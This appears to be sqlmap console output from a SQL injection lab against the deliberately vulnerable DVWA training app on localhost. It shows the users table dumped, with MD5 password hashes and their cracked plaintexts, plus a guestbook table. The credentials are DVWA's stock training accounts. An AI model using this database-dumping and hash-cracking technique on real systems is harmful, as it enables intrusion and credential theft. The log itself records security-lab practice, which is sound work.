 [09:41:15] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
+---------+-----------------------------+---------+---------------------------------------------+-----------+------------+---------------------+--------------+
| user_id | avatar                      | user    | password                                    | last_name | first_name | last_login          | failed_login |
+---------+-----------------------------+---------+---------------------------------------------+-----------+------------+---------------------+--------------+
| 1       | /hackable/users/admin.jpg   | admin   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin     | admin      | 2018-10-03 15:20:22 | 0            |
| 2       | /hackable/users/gordonb.jpg | gordonb | e99a18c428cb38d5f260853678922e03 (abc123)   | Brown     | Gordon     | 2018-10-03 15:20:22 | 0            |
| 3       | /hackable/users/1337.jpg    | 1337    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  | Me        | Hack       | 2018-10-03 15:20:22 | 0            |
| 4       | /hackable/users/pablo.jpg   | pablo   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  | Picasso   | Pablo      | 2018-10-03 15:20:22 | 0            |
| 5       | /hackable/users/smithy.jpg  | smithy  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith     | Bob        | 2018-10-03 15:20:22 | 0            |
+---------+-----------------------------+---------+---------------------------------------------+-----------+------------+---------------------+--------------+
[09:41:22] [INFO] table 'dvwa.users' dumped to CSV file '/Users/liurenwan/.sqlmap/output/dvwa.localhost/dump/dvwa/users.csv'
[09:41:22] [INFO] fetching columns for table 'guestbook' in database 'dvwa'
[09:41:22] [INFO] fetching entries for table 'guestbook' in database 'dvwa'
Database: dvwa
Table: guestbook
[1 entry]
+------------+------+-------------------------+
| comment_id | name | comment                 |
+------------+------+-------------------------+
| 1          | test | This is a test comment. |
+------------+------+-------------------------+